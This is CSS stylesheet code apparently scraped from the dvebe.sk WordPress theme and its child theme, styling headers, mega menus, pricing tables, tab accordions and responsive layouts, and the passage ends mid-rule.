.page-id-9054 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before{
    background-color: #E93154;
}
.page-id-9054 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
  background-color: #E93154;  
}


.home-thirteen-body-btn{
    cursor: pointer;
}

.home-thirteen-body-btn .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:after{
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color:#FF342E;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-thirteen-body-btn .elementor-image-box-title a:hover:after,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:after,
.home-thirteen-body-btn:hover .radiantthemes-custom-button-main:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}

.home-thirteen-body-btn:hover .elementor-image-box-title a:hover:before,
.home-thirteen-body-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-thirteen-body-btn .radiantthemes-custom-button-main:hover:before{
    width: 0;
    left: auto;
    right: 0;
}
/*Home thirteen end*/

/*pricing table seven style*/
.pricing-table-element .element-seven.spotlight > .holder > .content-list ul li {
    color: #c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sup{
color:#c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.pricing .price sub{
color:#c5d2f8;
}
.pricing-table-element .element-seven.spotlight>.holder>.heading .title{
color:#fff !important;	
}
.pricing-table-element .element-seven>.holder>.started .btn{
border: 2px solid #194bed;
color:#194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven>.holder>.started .btn:hover{
   background: #194bed !important;
    color: #fff !important;
    border: 2px solid #194bed;
}
.pricing-table-element .element-seven.spotlight>.holder>.started .btn{
background:#fff !important;
    color: #194bed !important;
}
.pricing-table-element .rt-pricing-table.element-seven.spotlight>.holder>.started .btn:hover{
background:#fff !important;
    color: #194bed !important;
}
.page-id-5362 .rt-tab.element-one>ul.nav-tabs{
    margin-bottom: 20px;
}
/*pricing table seven style*/
.page-id-7287 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
color:#1e1666 !important;
}
.default-page p, .comment-content p, .wpb_text_column p {
    margin-bottom: 0;
}
.blog-button-text span.comments a {
    color: #fd3430;
}

.home-four-feature-svg-icon .elementor-image-box-img img {
    margin-left: -7px;
}


/*Home Fourteen Start*/
 .counter-left{
    text-align: left;
 }
 .counter-left .elementor-counter .elementor-counter-number-prefix{
    display: none;
}
.home-fourteen-accordion li.matchHeight:nth-child(1){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab1.png) no-repeat 4px 10px;
    background-size: 39%;
}
.home-fourteen-accordion li.matchHeight:nth-child(2){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab2.png) no-repeat 4px 10px;
    background-size: 33%;
}
.home-fourteen-accordion li.matchHeight:nth-child(3){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab3.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion li.matchHeight:nth-child(4){
    background: url(https://www.dvebe.sk/wp-content/uploads/2020/03/tab4.png) no-repeat 4px 10px;
    background-size: 35%;
}
.home-fourteen-accordion .tab-content .tab-one{
    position: absolute;
    top: 14px;
    left: -10px;
}
.home-fourteen-accordion ul.nav-tabs {
    background: #fff;
    box-shadow: 0 5px 20px rgba(0,0,0,0.2);
    
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
    padding: 20px 0 12px 0;
    width:auto;
    border-left: 1px solid #e5e5e5;
}

.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before {
    bottom: -13px;
    left: 0;
    right: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
    padding: 11px 25px 13px 105px;
    border:0px none;
    text-align: left;
    text-transform: uppercase;
    color:#1E1666;
}

.rt-tab.element-five>ul.nav-tabs>li.active>:after {
    content: "";
    height: 2px;
    width: 100%;
    border-bottom: 3px solid #ff6826;
    position: absolute;
    bottom: -13px;
    left: 0;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a:before{
    display: none;

}
.page-id-10367 .wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a {
    color: #000;
}

.home-fourteen-accordion .rt-tab > ul.nav-tabs > li > a > span {
    font-family: "futura-pt";
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

.elementor-counter .elementor-counter-title{
   text-align: left !important; 
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li {
    width: 100%;
    display: inline-block;
    padding:25px 0 25px 0;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: auto;
    background-position: 4px -5px;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li>a {
    padding: 11px 25px 13px 115px;
}
.home-fourteen-accordion .rt-tab.element-five>ul.nav-tabs>li.active>:after {
    bottom: -25px;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo{
    margin-top: 0;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: -3px;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-res-over{
    overflow: hidden;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
    background-position: 0px 0px;
}
.responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
    text-align: center !important;
}
.page-id-10367 .elementor-widget-image-box .elementor-image-box-content{
    width: 86%;
    float: right;
}
.home-fourteen-res-text .elementor-image-box-content {
    float: none !important;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
    margin-top: 0;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 0;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424  .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10424 .blog[class*='element-'] .owl-dots{
    display: none;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.home-fourteen-res-text h3, .home-fourteen-res-text p {
    text-align: center !important;
}
.home-fourteen-res-over{
    overflow: hidden;
}
.home-fourteen-accordion li.matchHeight:nth-child(1) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(2) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(3) {
    background-size: 31%;
    background-position: 0px 0px;
}
.home-fourteen-accordion li.matchHeight:nth-child(4) {
    background-size: 31%;
    background-position: 0px 0px;
}
.responsive-text-fourteen .radiantthemes-custom-button.element-one.hover-style-five {
    text-align: center !important;
}
.page-id-10367 .elementor-widget-image-box .elementor-image-box-content{
    width: 86%;
    float: right;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.home-fourteen-res-text .elementor-image-box-content {
    float: none !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo {
    margin-top: 0;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 0;
}
.page-id-10367 .elementor-widget-image-box figure {
    width: auto !important;
}
.page-id-10424 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-10424  .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
    margin-top: 5px;
}
}

.home-fourteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-fourteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}
.home-fourteen-footer-text ul li:hover a {
    color: #a7abd7 !important;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
        color: #1e1666;
        margin-top: 6px;
}
.page-id-10367 .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo{
margin-top: 2px;
}
/*Home Fourteen End*/

/*home page fifteen*/
.home-fifteen-img-box .elementor-image-box-img{
        margin-top: 8px !important;
}
.ryse-home-fifteen-video-icon{
    position: absolute;
}
.ryse-home-fifteen-video-icon img{
     position: relative;
     width:100px!important;
     height:100px;
     line-height: 62px;
     text-align: center;
     margin: auto;
     background-color: rgba(252, 94, 17, 0.1);
     border-radius: 50% !important;
     animation: anim-vid-btn 1.2s linear infinite;
     -webkit-transition: .5s linear;
     display: block;
}
@keyframes anim-vid-btn{
0% {
   box-shadow: 0 0 0 0 rgba(252, 94, 17, 0.1),
   0 0 0 10px rgba(252, 94, 17, 0.1),
   0 0 0 30px rgba(252, 94, 17, 0.1);
 }

100% {
    box-shadow: 0 0 0 10px rgba(252, 94, 17, 0.1),
    0 0 0 30px rgba(252, 94, 17, 0.1),
    0 0 0 50px rgba(252, 94, 17, 0);
 }
}

.page-id-10424 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color:#d8d7d7 !important;
}
.page-id-10424 .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
        padding-top: 8px;
}
/*home page fifteen*/


#menu-header-menu a {font-size: 18px;}
#menu-header-menu a:hover {text-decoration: underline; color: #00e1ff;}

--- FILE ---
content_type: text/css
request_url: https://www.dvebe.sk/wp-content/themes/dvebe-child/style.css?ver=1769267156
body_size: 16763
content:
/*
 Theme Name:   dvebe child
 Theme URI:    https://www.dvebe.sk
 Description:  dvebe Theme
 Author:       dvebe.sk
 Author URI:   https://www.dvebe.sk
 Template:     dvebe
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  ryse-child
*/

.rt-portfolio-box-item aimg {border: 1px solid silver;}


/* ================================== */
/* START OF MEGA MENU CSS*/
/* ================================== */

.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu{
    position: static;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    box-shadow: 0px 5px 25px rgba(0,0,0,0.08);
    padding: 35px 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    width: 1170px;
    left: -26%;
    top: 50px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu:hover > ul.mega-child-menu{
     opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu{
    padding: 0px 0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu > li{
   padding:0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap:first-child{
    
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap{
    padding: 33px 35px !important;
    width: 100%;
    min-height: 1px;
    /* border-left-width: 1px !important;
    border-left-style: solid;
    border-left-color: #e2e2e2;*/
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5{
    position: relative;
      margin-bottom: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #252525;
    line-height: 26px;
    font-family: "Roboto";
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:before{
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    right:0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    display:none;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:hover:before{
    width: 80px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul{

}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li{
    margin: 12px 0;
     line-height: 28px;
    font-weight: 400;
    font-style: normal;
    color: #030712;
    font-size: 15px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul > li:last-child{
    margin-bottom: 0;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a{
    position: relative;
    color: #6a7c92;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:before{
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    right: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li >a:hover:before{
    width: 100%;
}
/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}

}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
 }
 .box-position .elementor-container.elementor-column-gap-default {
    position: relative!important;
    right: 0px!important;
 }
 .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
     margin-top: 40px;
 }
 .ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn{
     margin-bottom: 15px;
     padding: 12px 20px;
 } 
 .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color:#000!important;
    margin-top: 7px;
}
.ryse-margin-top-icon .elementor-image-box-img{
    text-align:center;
}
 .page-id-6165 .wraper_header.style-six .wraper_header_main .header-responsive-nav{
    margin-top:9px;
}
.home-nine-banner-img .elementor-image {
    width: auto !important;
    float: left;
}
.subscribe-form .form-row input[type="email"]{
    border-radius: 30px !important;
    margin-bottom: 15px;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: 0 !important;
}
 
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
	.mega-child-menu .elementor-column.elementor-col-25{
	width: 100%;
}
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}
.box-position .elementor-container.elementor-column-gap-default {
    position: relative;
    right: 0px;
 }
}

/* TAB PRO PART */

@media screen and (min-width:1000px) and (max-width:1100px){
    .elementor-7667 .elementor-element.elementor-element-8920d5d > .elementor-element-populated{
        padding-top:130px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-3b67304 > .elementor-widget-container{
        margin-left:-52px !important;
    }
    .rt-popup-video.element-one[data-popup-video-align=left] > .holder{
        margin-left:-85px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-f5b6768{
        font-size:18px !important;
    }
}


/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}
.box-position .elementor-container.elementor-column-gap-default {
    position: relative!important;
    right: 0px!important;
 }
 .ryse-view-btn .radiantthemes-custom-button{
     text-align:center;
 }
 .ryse-eight-tab .rt-tab.element-one > ul.nav-tabs > li {
     display: inline-block !important;
 }
 .home-nine-banner-img .elementor-image {
    width: auto !important;
    float: left;
}
.subscribe-form .form-row input[type="email"]{
    border-radius: 30px !important;
    margin-bottom: 15px;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: 0 !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
	.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li a{
    padding-left: 30px;
}
.mega-child-menu > li ul > li{
	position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
}
.mega-child-menu > li ul > li > a{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
}
.mega-child-menu h5{
text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding:10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    margin:0px;
}
.mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
	padding: 0;
}

.rt-pricing-table.element-three > .holder > .pricing .price sub{
    margin-bottom:0 !important;
    line-height:0 !important;
}

.elementor-7667 .elementor-element.elementor-element-2d7219d{
    width: 54% !important;
}

.elementor-7667 .elementor-element.elementor-element-e5ce276{
    width: 41% !important;
}

.elementor-7667 .elementor-element.elementor-element-7b3f8b2{
    width: 5% !important;
}
}

.page-id-7287 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a{
    color:#fff;
}
.page-id-7287 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a{
color:#FE426F;
}
/* ================================== */
/* END OF MEGA MENU CSS*/
/* ================================== */

/* ================================== */
/* START OF COMMON CSS*/
/* ================================== */
p {
    margin-bottom: 0;
    padding: 0;
}
.elementor-widget:not(:last-child){
    margin-bottom: 0 !important;
}
.error404 .wraper_header.style-six .wraper_header_main .header_main .brand-logo img{
    filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.error404 .wraper_header.style-six .wraper_header_main .header-responsive-nav{
        color: #030712;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky{
    margin-top:7px;
}
.postid-606  .wraper_header.style-six-b .wraper_header_main .header-responsive-nav,
.postid-3230  .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #030712;
}
.error404 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.error404 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{
    color: #030712;
}
.error404 .wraper_header.style-six{
    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 15px;
}
.error404 .wraper_error_main{
    padding-top: 130px;
}
.wraper_header.style-six .wraper_header_main .header-responsive-nav{
    margin-top:0;
}
.wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
     margin-top:0;
}

/*.page-id-232 .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,
.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{
    color:#FB7A46;
}*/
.page-id-232 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    COLOR:#000000;
}
.error404 .wraper_header.style-six-b{
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.radiantthemes-contact-box.element-two ul li{
    color:#F8E0ED;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories{
    color:#1e1666;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom > i{
    color:#1e1666 !important;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom{
        border: 1px #1e1666 solid !important;
}

.default-form .row > [class*='col-'] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.default-form .form-row{
    margin:7px 5px;
}
.default-form .form-row input[type=text],
.default-form .form-row input[type=email],
.default-form .form-row input[type=tel],
.default-form .form-row input[type=url]{
    width:100%;
    height:50px;
    padding:0 0 0 22px;
    border:1px solid #d1d1d1;
}
.default-form .form-row textarea{
    width:100%;
    height:124px;
    padding:20px 0 0 22px;
    border:1px solid #d1d1d1;
    resize:none;
}
.default-form .form-row input[type=text]:focus,
.default-form .form-row input[type=email]:focus,
.default-form .form-row input[type=url]:focus,
.default-form .form-row input[type=tel]:focus,
.default-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}

.default-form.faq-contact-form .form-row input[type=submit]{
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    width:100%;
    height:50px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=submit]{
    margin-top: 10px;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form .form-row input[type=submit]:hover{
}
.case-studies-single-slider .elementor-slick-slider .slick-slide img{
    width:100% !important;
}
.portfolio-inner-slider .elementor-slick-slider ul.slick-dots {
    bottom: -80px !important;
}
.case-studies-image-gallery .tz-gallery {
    padding: 0 15px;
}
/* ================================== */
/* END OF COMMON CSS*/
/* ================================== */


/* ================================== */
/* START OF LANDING CSS*/
/* ================================== */
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky{
    margin-top: 6px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{
    margin-top: 9px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo img{
filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{
